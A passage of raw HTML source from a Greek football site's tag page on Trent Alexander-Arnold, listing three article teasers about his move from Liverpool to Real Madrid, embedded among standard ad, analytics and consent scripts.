","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/9649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-arnolnt tag-9649 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Άρνολντ">
      Άρνολντ    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2025/06/14/arnolnt-piga-sti-real-madritis-epeidi-thelw-titlous/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/06/arnolde.jpg" alt="Άρνολντ: «Πήγα στη Ρεάλ Μαδρίτης επειδή θέλω τίτλους»" width="1024" height="843" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-06-2025">14.06.2025</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Άρνολντ: «Πήγα στη Ρεάλ Μαδρίτης επειδή θέλω τίτλους»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            O Αλεξάντερ-Άρνολντ αποκάλυψε τους λόγους που τον έκαναν να πει το «ναι» στην πρόταση της Ρεάλ Μαδρίτης          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/05/16/star-tou-ufc-enantion-arnolnt-kalytera-na-min-eisai-stin-parelasi-titlou/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/05/arnold-1-1024x538.jpg" alt="Σταρ του UFC εναντίον Άρνολντ: «Καλύτερα να μην είσαι στην παρέλαση τίτλου»" width="1024" height="538" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-05-2025">16.05.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σταρ του UFC εναντίον Άρνολντ: «Καλύτερα να μην είσαι στην παρέλαση τίτλου»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Αλεξάντερ Άρνολντ... έχει πλέον αρκετούς «εχθρούς» στη Λίβερπουλ, μετά την απόφαση του να αποχωρήσει από τους πρωταθλητές της Premier League          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/05/13/o-fan-ntaik-dikase-ton-arnolnt-gia-tin-apofasi-tou/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/09/arnold-liverpool-1024x574.jpg" alt="Ο Φαν Ντάικ&#8230; «δίκασε» τον Άρνολντ για την απόφαση του" width="1024" height="574" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="13-05-2025">13.05.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Φαν Ντάικ&#8230; «δίκασε» τον Άρνολντ για την απόφαση του          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Φαν Ντάικ ήταν ξεκάθαρος και... με δηλώσεις του «απάντησε» στον Αλεξάντερ-Άρντολντ, ο οποίος αποφάσισε να αποχωρήσει από τη Λίβερπουλ           </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
